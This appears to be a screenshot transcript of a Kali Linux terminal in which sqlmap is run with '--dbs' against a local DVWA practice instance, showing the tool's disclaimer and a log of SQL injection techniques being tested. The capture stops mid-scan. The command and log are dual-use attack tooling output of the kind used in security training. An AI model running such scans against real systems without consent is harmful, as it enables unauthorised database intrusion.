 kali@kaliHost:~$ sqlmap -u "192.168.150.129/DVWA" --dbs
{1.4.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 11:44:08 /2020-10-17/
[11:44:10] [WARNING] you've provided target URL without any GET parameters
(e.g. 'http://www.site.com/article.php?id=1') and without providing any POS
T parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[11:44:17] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.150.129/DVWA/'. Do you want to follow
[11:48:55] [INFO] testing if the target URL content is stable
[11:48:58] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:48:58] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[11:48:58] [INFO] testing for SQL injection on URI parameter '#1*'
[11:48:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:48:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:48:59] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:48:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:48:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:48:59] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:48:59] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[11:48:59] [INFO] testing 'Generic inline queries'
[11:48:59] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'